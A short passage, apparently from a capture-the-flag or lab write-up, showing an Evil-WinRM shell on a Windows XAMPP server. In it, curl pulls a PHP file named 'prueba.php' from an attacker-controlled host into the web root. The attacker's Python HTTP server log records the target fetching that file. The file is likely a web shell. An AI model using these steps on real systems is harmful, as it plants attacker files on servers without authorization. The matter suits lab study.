 *Evil-WinRM* PS C:\xampp\htdocs> curl http://10.10.14.8/prueba.php -o prueba.php
*Evil-WinRM* PS C:\xampp\htdocs>
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.241 - - [12/Mar/2025 08:19:50] "GET /prueba.php HTTP/1.1" 200 -
10.10.11.241 - - [12/Mar/2025 08:21:01] "GET /prueba.php HTTP/1.1" 200 -